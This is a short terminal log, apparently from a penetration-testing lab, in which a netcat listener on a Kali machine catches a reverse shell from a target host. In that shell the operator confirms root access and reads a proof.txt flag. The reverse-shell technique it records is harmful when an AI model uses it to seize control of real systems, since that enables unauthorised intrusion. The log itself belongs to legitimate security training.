 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 6379
listening on [any] 6379 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.205.69] 37250
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
cat proof.txt
d7647a13f127e04d691722151b2a3d9d